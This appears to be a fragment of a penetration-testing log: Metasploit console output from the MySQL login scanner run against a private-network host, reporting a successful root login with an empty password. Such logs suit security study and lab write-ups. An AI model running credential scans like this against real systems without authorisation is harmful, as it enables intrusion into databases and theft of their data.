 msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 10.2.26.57:3306 - 10.2.26.57:3306 - Found remote MySQL version 5.5.20
[!] 10.2.26.57:3306 - No active DB -- Credential data will not be saved!
[+] 10.2.26.57:3306 - 10.2.26.57:3306 - Success: 'root:'
[*] 10.2.26.57:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed